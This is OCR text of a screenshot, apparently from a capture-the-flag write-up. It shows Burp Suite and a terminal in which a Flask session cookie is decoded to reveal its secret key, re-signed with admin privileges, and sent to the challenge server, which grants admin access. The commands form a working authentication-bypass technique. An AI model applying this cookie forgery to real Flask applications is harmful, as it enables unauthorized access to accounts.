 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9 - 临时项目 - lewiserii
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
6 × +
发送 取消 < > 目标: http://80.endpoint-752f4fb9a0774f00b1724b4455ad3f19.m.ins.cloud.dasctf.com:81 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /verification HTTP/1.1
2 Host: 80.endpoint-752f4fb9a0774f00b1724b4455ad3f19.m.ins.cloud.dasctf.com:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjEsIm5hbWUiOiJhZG1pbiIsInNlY3JldF9rZXkiOiJHV0hUdmlhTXN3eURyWCJ9fQ.ZPQ0Tw.Ywc
bROnQHrxlJ7hKWwpGOSLxN-E
10 Connection: close
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sun, 03 Sep 2023 07:23:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 40
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 197
9 Vary: Cookie
10
11 Hello admin, welcome to /ppppppppppick1e
Inspector
MINGW64:/c/Users/lewiserii/Desktop/clitool/flask-session-cookie-manager-1.2.1.1
lewiserii@DESKTOP-Q69PN3S MINGW64 ~/Desktop/clitool/flask-session-cookie-manager-1.2.1.1
$ python flask_session_cookie_manager3.py decode -c "eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjAsIm5hbWUiOiJHV0hUIiwic2VjcmV0X2tleSI6IkdXSFR2aWFNc3d5R
HJYIn19.ZPQuOg.F_HzcHMO7JDpfLB219qFfUxNyR4"
b'{"Attribute":{"admin":0,"name":"GWHT","secret_key":"GWHTviaMswyDrX"}}'
lewiserii@DESKTOP-Q69PN3S MINGW64 ~/Desktop/clitool/flask-session-cookie-manager-1.2.1.1
$
lewiserii@DESKTOP-Q69PN3S MINGW64 ~/Desktop/clitool/flask-session-cookie-manager-1.2.1.1
$ python flask_session_cookie_manager3.py encode -t '{"Attribute":{"admin":1,"name":"admin","secret_key":"GWHTviaMswyDrX"}}' -s "GWHTviaMsw
yDrX"
eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjEsIm5hbWUiOiJhZG1pbiIsInNlY3JldF9rZXkiOiJHV0hUdmlhTXN3eURyWCJ9fQ.ZPQ0Tw.YwcbROnQHrxlJ7hKWwpGOSLxN-E
lewiserii@DESKTOP-Q69PN3S MINGW64 ~/Desktop/clitool/flask-session-cookie-manager-1.2.1.1
$